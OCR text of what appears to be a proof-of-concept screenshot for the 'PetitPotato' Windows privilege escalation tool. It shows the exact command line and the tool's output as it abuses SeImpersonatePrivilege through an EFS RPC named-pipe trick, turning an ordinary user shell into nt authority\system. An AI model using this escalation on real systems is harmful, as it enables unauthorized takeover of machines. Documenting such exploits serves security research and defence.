 About
Your PC is monitored and protected.
See details in Windows Security
Device specifications
Device name WIN-9BMCSG0S
Processor Intel(R) Xeon(R) Platinum 8163 CPU @ 2.50GHz 2.50
GHz
Installed RAM 4.00 GB
Device ID F721883A-A34B-4DAE-BE1E-4A914A38E733
Product ID 00454-60000-00001-AA879
System type 64-bit operating system, x64-based processor
Pen and touch No pen or touch input is available for this display
Copy
Rename this PC
Windows specifications
Edition Windows Server 2022 Datacenter
Version 21H2
Installed on 3/14/2023
OS build 20348.1547
Copy
Change product key or upgrade your edition of Windows
Administrator: Command Prompt - PetitPotato.exe 3 cmd
C:\Users\Marcus\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\Marcus\Desktop>PetitPotato.exe 3 cmd
[+] Malicious named pipe running on \\.\pipe\petit\pipe\srvsvc.
[+] Invoking EfsRpcQueryUsersOnFile with target path: \\localhost/pipe/petit\C$\wh0nqs.txt.
[+] The connection is successful.
[+] ImpersonateNamedPipeClient OK.
[+] OpenThreadToken OK.
[+] DuplicateTokenEx OK.
[+] CreateProcessAsUser OK.
Microsoft Windows [Version 10.0.20348.1547]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>